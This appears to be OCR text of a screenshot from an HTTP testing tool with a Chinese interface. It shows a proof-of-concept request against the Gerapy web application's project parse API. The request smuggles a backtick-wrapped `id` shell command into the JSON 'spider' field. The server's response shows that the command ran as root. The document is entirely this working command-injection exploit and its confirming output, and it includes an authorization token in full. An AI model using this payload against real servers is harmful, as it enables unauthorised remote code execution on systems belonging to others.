 Request
数据包扫描
美 化
热加载
构造请求
1 POST /api/project/1/parse HTTP/1.1
2 Host ? : your-ip:8000
3 Accept: */*
4 Referer: http://your-ip:8000/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
8 Content-Type: application/json;charset=UTF-8
9 Authorization: Token e8279162677dd4fbfefe352b0f51ea8ad19cace5
10
11 {"spider":"`id`"}
Responses
127bytes / 628ms
美化
编码
请输入定位响应
详 情
1 HTTP/1.0 200 OK
2 Date: Fri, 16 May 2025 08:54:47 GMT
3 Server: WSGIServer/0.2 CPython/3.6.12
4 Content-Type: application/json
5 Vary: Accept, Origin
6 Allow: POST, OPTIONS
7 Content-Length: 127
8
9 {"status": false, "message": "Usage: gerapy [-v] [-h]  ...\ngerapy: error:
unrecognized arguments: gid=0(root) groups=0(root)"}